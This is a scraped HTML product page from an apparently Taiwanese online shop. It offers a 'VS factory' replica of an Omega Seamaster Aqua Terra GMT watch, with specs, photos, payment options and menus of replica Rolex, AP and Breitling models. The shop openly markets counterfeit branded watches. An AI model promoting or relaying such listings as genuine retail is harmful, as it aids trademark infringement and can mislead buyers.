			<li id="menu-item-16088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16088"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6/"><span>皇家橡樹-JF廠</span></a></li>
			<li id="menu-item-16074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16074"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-zf%e5%bb%a0/"><span>皇家象樹-ZF廠</span></a></li>
			<li id="menu-item-16075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16075"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-r8%e5%bb%a0/"><span>皇家象樹-R8廠</span></a></li>
			<li id="menu-item-16081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16081"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-dc%e5%bb%a0/"><span>皇家象樹-DC廠</span></a></li>
			<li id="menu-item-16076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16076"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-zf%e5%bb%a0/"><span>皇家橡樹-ZF廠</span></a></li>
			<li id="menu-item-16078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16078"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-tz%e5%bb%a0/"><span>皇家像樹-TZ廠</span></a></li>
			<li id="menu-item-16077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16077"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/"><span>皇家橡樹-XF廠</span></a></li>
			<li id="menu-item-16082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16082"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-xf%e5%bb%a0/"><span>皇家象樹-X+F廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11762"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/"><span>皇家橡樹離岸型系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11807"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-JF廠</span></a></li>
			<li id="menu-item-11843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11843"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/om%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-OM廠</span></a></li>
			<li id="menu-item-16079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16079"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/"><span>橡樹離岸型-XF廠</span></a></li>
			<li id="menu-item-16080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16080"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-N廠</span></a></li>
			<li id="menu-item-16086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16086"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/r8%e9%8c%b6/"><span>橡樹離岸型-R8廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11763"><a href="https://taione-t1.com/product-category/ap/jules-audemars/"><span>Jules Audemars經典系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11802"><a href="https://taione-t1.com/product-category/ap/jules-audemars/tf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-TF廠</span></a></li>
			<li id="menu-item-11801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11801"><a href="https://taione-t1.com/product-category/ap/jules-audemars/jf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-JF廠</span></a></li>
			<li id="menu-item-11800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11800"><a href="https://taione-t1.com/product-category/ap/jules-audemars/v9%e9%8c%b6/"><span>Jules Audemars-V9廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11764"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/"><span>百達翡麗 (PP) PATEK PHILIPPE</span></a></li>
	<li id="menu-item-11766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11766"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>百年靈 Breitling</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11813"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-N廠</span></a></li>
		<li id="menu-item-11810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11810"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/gf%e9%8c%b6/"><span>Breitling-GF廠</span></a></li>
		<li id="menu-item-11811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11811"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/jf%e9%8c%b6-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-JF廠</span></a></li>
		<li id="menu-item-11812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11812"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/v7%e9%8c%b6/"><span>Breitling-V7廠</span></a></li>
	</ul>
</li>
	<li id="menu-item-11767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11767"><a href="https://taione-t1.com/product-category/%e5%b8%9d%e8%88%b5burberrys/"><span>帝舵 Tudor</span></a></li>
	<li id="menu-item-11765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11765"><a href="https://taione-t1.com/product-category/%e6%b5%aa%e7%90%b4ball/"><span>浪琴 Lonegines</span></a></li>
</ul>
</li>
<li id="menu-item-11527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527 normal-menu"><a href="https://taione-t1.com/about-us/"><span>關於我們</span></a></li>
<li id="menu-item-11528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11528 normal-menu"><a href="https://taione-t1.com/contact/"><span>與我們聯繫</span></a></li>
<li id="menu-item-11523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11523 normal-menu"><a href="https://taione-t1.com/blog/"><span>最新消息與故事</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-3"><button id="basket-menu-switch" class="fa fa-shopping-basket tool" title="Shop sidebar"><span id="basket-items-count" class="zero">0</span><span class="screen-reader-text">Shop sidebar</span></button><button id="search-button" class="a13icon-search tool" title="Search"><span class="screen-reader-text">Search</span></button><button id="side-menu-switch" class="fa fa-bookmark tool" title="More info"><span class="screen-reader-text">More info</span></button><button id="mobile-menu-opener" class="a13icon-menu tool" title="Main menu"><span class="screen-reader-text">Main menu</span></button></div>			</div>
	<div class="search-container"><div class="search"><span class="a13icon-search"></span>
                <form class="search-form" role="search" method="get" action="https://taione-t1.com/" >
                    <fieldset class="semantic">
                        <input placeholder="Search &hellip;" type="search" name="s" id="s1" data-swplive="true" value="" />
                        <input type="submit" id="searchsubmit1" title="Search" value="Search" />
                        
                        
                    </fieldset>
                </form><span class="a13icon-cross close"></span></div><div id="search-results-header"></div></div></header>
    <div id="mid" class="to-move layout-full_padding layout-no-edge layout-padding layout-fluid with-sidebar right-sidebar">
		    <article id="content" class="clearfix">
	        <div class="content-limiter">
	            <div id="col-mask">
	                <div class="content-box">
	                    <div class="formatter">
        
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13787" class="product type-product post-13787 status-publish first instock product_cat-vs- product_cat-82 product_tag-a product_tag-omega product_tag-vs product_tag-228 product_tag-274 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images has-thumbnails" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://taione-t1.com/wp-content/uploads/2020/09/1566660180214319-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/09/1566660180214319.jpg"><img width="800" height="533" src="https://taione-t1.com/wp-content/uploads/2020/09/1566660180214319-800x533.jpg" class="wp-post-image" alt="" title="1566660180214319" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/09/1566660180214319.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/09/1566660180214319.jpg" data-large_image_width="900" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1566660180214319-800x533.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/09/1566660180214319-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1566660180214319-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1566660180214319.jpg 900w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://taione-t1.com/wp-content/uploads/2020/09/1566660193196477-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/09/1566660193196477.jpg"><img width="800" height="533" src="https://taione-t1.com/wp-content/uploads/2020/09/1566660193196477-800x533.jpg" class="" alt="" title="1566660193196477" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/09/1566660193196477.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/09/1566660193196477.jpg" data-large_image_width="900" data-large_image_height="600" decoding="async" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1566660193196477-800x533.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/09/1566660193196477-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1566660193196477-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1566660193196477.jpg 900w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://taione-t1.com/wp-content/uploads/2020/09/1566660195599563-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/09/1566660195599563.jpg"><img width="800" height="533" src="https://taione-t1.com/wp-content/uploads/2020/09/1566660195599563-800x533.jpg" class="" alt="" title="1566660195599563" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/09/1566660195599563.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/09/1566660195599563.jpg" data-large_image_width="900" data-large_image_height="600" decoding="async" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1566660195599563-800x533.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/09/1566660195599563-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1566660195599563-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1566660195599563.jpg 900w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://taione-t1.com/wp-content/uploads/2020/09/1566660197882859-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/09/1566660197882859.jpg"><img width="800" height="533" src="https://taione-t1.com/wp-content/uploads/2020/09/1566660197882859-800x533.jpg" class="" alt="" title="1566660197882859" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/09/1566660197882859.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/09/1566660197882859.jpg" data-large_image_width="900" data-large_image_height="600" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1566660197882859-800x533.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/09/1566660197882859-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1566660197882859-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1566660197882859.jpg 900w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">VS廠 OMEGA 海馬系列 150米 231.20.43.22.06.003</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<h2 class="clearfix"><span class="goog-text-highlight">Aqua Terra 150米</span></h2>
<h2>GMT</h2>
<h2 class="clearfix"><span class="goog-text-highlight">間玫瑰金</span></h2>
<hr />
<h3><span>交易/支付方式</span></h3>
<h3><span>1.郵寄<br />
2.銀行轉帳<br />
3.貨到付款<br />
4.面交(台,港)</span></h3>
<hr />
<p>&nbsp;</p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">分類: <a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/" rel="tag">海馬-VS廠</a>, <a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/" rel="tag">海馬系列</a></span>
	<span class="tagged_as">標籤: <a href="https://taione-t1.com/product-tag/a%e8%b2%a8%e6%89%8b%e9%8c%b6/" rel="tag">A貨手錶</a>, <a href="https://taione-t1.com/product-tag/omega/" rel="tag">OMEGA</a>, <a href="https://taione-t1.com/product-tag/vs%e5%bb%a0%e6%89%8b%e9%8c%b6/" rel="tag">VS廠手錶</a>, <a href="https://taione-t1.com/product-tag/%e4%b8%80%e6%af%94%e4%b8%80%e6%89%8b%e9%8c%b6/" rel="tag">一比一手錶</a>, <a href="https://taione-t1.com/product-tag/%e6%b5%b7%e9%a6%ac%e7%b3%bb%e5%88%97/" rel="tag">海馬系列</a>, <a href="https://taione-t1.com/product-tag/%e7%b2%be%e5%93%81%e8%85%95%e9%8c%b6/" rel="tag">精品腕錶</a>, <a href="https://taione-t1.com/product-tag/%e8%a4%87%e5%88%bb%e9%8c%b6/" rel="tag">複刻錶</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						描述					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>描述</h2>

<p><strong>尺寸：寬：43毫米X厚：14毫米</strong></p>
<p><strong>機芯：搭載復刻版8605一體自動機械機芯</strong></p>
<p><strong>功能：時，分，秒，日曆顯示，GMT功能</strong></p>
<p><strong>錶盤：棕色面錶盤，錶盤條釘刻度有夜光功能</strong></p>
<p><strong>錶殼：316L精鋼材質錶殼，電鍍間玫瑰金</strong></p>
<p><strong>鐿面：藍寶石鏡面</strong></p>
<p><strong>錶帶：316L精鋼材質鋼帶</strong></p>
<p><strong>表扣：折疊扣</strong></p>
<p><strong>底蓋：透底</strong></p>
<p><strong>表圈：316L精鋼材質表圈</strong></p>
<p><strong>防水：30米</strong></p>
<hr />
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-13788" src="https://taione-t1.com/wp-content/uploads/2020/09/1566660178695447.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1566660178695447.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/09/1566660178695447-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1566660178695447-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1566660178695447-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-13789" src="https://taione-t1.com/wp-content/uploads/2020/09/1566660180214319.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1566660180214319.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/09/1566660180214319-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1566660180214319-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1566660180214319-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-13790" src="https://taione-t1.com/wp-content/uploads/2020/09/1566660183644663.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1566660183644663.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/09/1566660183644663-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1566660183644663-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1566660183644663-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-13791" src="https://taione-t1.com/wp-content/uploads/2020/09/1566660187531450.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1566660187531450.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/09/1566660187531450-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1566660187531450-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1566660187531450-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-13792" src="https://taione-t1.com/wp-content/uploads/2020/09/1566660190280442.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1566660190280442.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/09/1566660190280442-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1566660190280442-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1566660190280442-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-13793" src="https://taione-t1.com/wp-content/uploads/2020/09/1566660193196477.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1566660193196477.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/09/1566660193196477-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1566660193196477-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1566660193196477-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-13794" src="https://taione-t1.com/wp-content/uploads/2020/09/1566660195599563.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1566660195599563.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/09/1566660195599563-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1566660195599563-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1566660195599563-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-13795" src="https://taione-t1.com/wp-content/uploads/2020/09/1566660197882859.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1566660197882859.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/09/1566660197882859-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1566660197882859-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1566660197882859-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-13796" src="https://taione-t1.com/wp-content/uploads/2020/09/1566660198687728.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1566660198687728.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/09/1566660198687728-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1566660198687728-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1566660198687728-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<hr />
<p>&nbsp;</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>相關商品</h2>
				
		<ul class="products products_variant_under products_subvariant_left columns-3 button_over" data-lazy-load="1" data-lazy-load-mode="auto">
			
					<li class="product type-product post-13518 status-publish first instock product_cat-vs- product_cat-82 product_tag-a product_tag-omega product_tag-vs product_tag-228 product_tag-274 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/vs%e5%bb%a0-omega-%e6%b5%b7%e9%a6%ac%e7%b3%bb%e5%88%97-210-20-42-20-01-002/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/09/1577608220582756-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1577608220582756-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/09/1577608220582756-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/09/1577608220582756-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">海馬-VS廠<span class="sep">/</span>海馬系列</span><h2 class="woocommerce-loop-product__title">VS廠 OMEGA 海馬系列 210.20.42.20.01.002</h2>
</div></a><a href="https://taione-t1.com/product/vs%e5%bb%a0-omega-%e6%b5%b7%e9%a6%ac%e7%b3%bb%e5%88%97-210-20-42-20-01-002/" data-quantity="1" class="button product_type_simple" data-product_id="13518" data-product_sku="" aria-label="深入瞭解「VS廠 OMEGA 海馬系列 210.20.42.20.01.002」" aria-describedby="" rel="nofollow">查看內容</a></li>

			
					<li class="product type-product post-13349 status-publish instock product_cat-vs- product_cat-82 product_tag-a product_tag-omega product_tag-vs product_tag-228 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/vs%e5%8e%82%e6%ac%a7%e7%b1%b3%e8%8c%84%e6%b5%b7%e9%a9%ac%e7%b3%bb%e5%88%97232-30-44-22-01-002%e8%85%95%e8%a1%a8-%e6%ac%a7%e7%b1%b3%e8%8c%84gmt600%e5%89%af%e6%9c%ac%e8%85%95%e8%a1%a8/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/09/1596704304672029-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1596704304672029-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/09/1596704304672029-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/09/1596704304672029-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">海馬-VS廠<span class="sep">/</span>海馬系列</span><h2 class="woocommerce-loop-product__title">VS廠 OMEGA 海馬系列 600米 232.30.44.22.01.002</h2>
</div></a><a href="https://taione-t1.com/product/vs%e5%8e%82%e6%ac%a7%e7%b1%b3%e8%8c%84%e6%b5%b7%e9%a9%ac%e7%b3%bb%e5%88%97232-30-44-22-01-002%e8%85%95%e8%a1%a8-%e6%ac%a7%e7%b1%b3%e8%8c%84gmt600%e5%89%af%e6%9c%ac%e8%85%95%e8%a1%a8/" data-quantity="1" class="button product_type_simple" data-product_id="13349" data-product_sku="" aria-label="深入瞭解「VS廠 OMEGA 海馬系列 600米 232.30.44.22.01.002」" aria-describedby="" rel="nofollow">查看內容</a></li>

			
					<li class="product type-product post-13538 status-publish last instock product_cat-vs- product_cat-82 product_tag-a product_tag-omega product_tag-vs product_tag-228 product_tag-271 product_tag-274 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/vs%e5%bb%a0-omega-%e6%b5%b7%e9%a6%ac%e7%b3%bb%e5%88%97-210-62-42-20-01-001/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/09/1577454437667992-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1577454437667992-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/09/1577454437667992-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/09/1577454437667992-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">海馬-VS廠<span class="sep">/</span>海馬系列</span><h2 class="woocommerce-loop-product__title">VS廠 OMEGA 海馬系列 210.62.42.20.01.001</h2>
</div></a><a href="https://taione-t1.com/product/vs%e5%bb%a0-omega-%e6%b5%b7%e9%a6%ac%e7%b3%bb%e5%88%97-210-62-42-20-01-001/" data-quantity="1" class="button product_type_simple" data-product_id="13538" data-product_sku="" aria-label="深入瞭解「VS廠 OMEGA 海馬系列 210.62.42.20.01.001」" aria-describedby="" rel="nofollow">查看內容</a></li>

			
		</ul>

	</section>
	</div>


		
	                            <div class="clear"></div>
                        </div>
		            </div>
		            <aside id="secondary" class="widget-area" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope><div id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://taione-t1.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="搜尋商品&hellip;" value="" name="s" />
	<button type="submit" value="搜尋" class="">搜尋</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="title"><span>Product categories</span></h3><ul class="product-categories"><li class="cat-item cat-item-15"><a href="https://taione-t1.com/product-category/uncategorized/">Uncategorized</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-50 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/">勞力士 ROLEX</a> <span class="count">(315)</span><ul class='children'>
<li class="cat-item cat-item-77 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼系列Cellini</a> <span class="count">(19)</span>	<ul class='children'>
<li class="cat-item cat-item-127"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/noob-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-GM廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-126"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/jf%e9%8c%b6-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-MKS廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-353"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-rxw%e5%bb%a0/">切利尼-RXW廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-352"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-zz%e5%bb%a0/">切利尼-ZZ廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家型系列Explorer</a> <span class="count">(4)</span>	<ul class='children'>
